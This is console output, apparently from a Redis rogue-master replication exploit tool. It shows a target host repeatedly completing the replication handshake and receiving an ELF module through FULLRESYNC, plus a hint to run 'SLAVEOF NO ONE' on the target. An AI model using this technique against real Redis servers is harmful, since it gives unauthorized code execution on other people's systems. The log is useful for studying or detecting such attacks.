 [*] Wait for redis IO and trans flow close...
[+] Accept connection from 1.14.71.254:44982
[+] Accept connection from 1.14.71.254 20 times, maybe in a wrong way if doesn't work yet. You should consider run `SLAVEOF NO ONE` com
mand in target.
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC 9be7748e3e8f145b8b5b5dbcf437489d45ee64ba 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x
00>\x00\x01\x00\x00\x00\x80(\x00\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 1.14.71.254:45262
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC d70ecb777c9214c546d98e98013a2bb4a57945c0 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x
00>\x00\x01\x00\x00\x00\x80(\x00\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 1.14.71.254:45518
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[+] Accept connection from 198.199.119.15:42276
[>>]b'GET / HTTP/1.1\r\nHost: 43.139.107.213:8888\r\nUser-Agent: Mozilla/5.0 zgrab/0.x\r\nAccept: */*\r\nAccept-En...'